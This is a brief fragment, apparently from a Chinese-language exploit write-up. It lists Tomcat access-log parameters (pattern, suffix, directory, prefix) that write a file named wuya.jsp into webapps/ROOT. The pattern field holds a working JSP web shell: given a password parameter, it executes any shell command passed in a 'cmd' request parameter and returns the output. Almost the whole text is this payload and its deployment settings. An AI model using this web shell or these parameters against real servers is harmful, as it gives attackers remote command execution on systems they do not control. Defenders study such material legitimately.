 参数描述
属性值 属性值
pattern
%{c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
%{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int
a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new
String(b)); } } %
suffix .jsp
directory webapps/ROOT
prefix wuya
fileDateFormat
结果：在webapps/ROOT下写入一个名为
wuya.jsp的文件，内容是……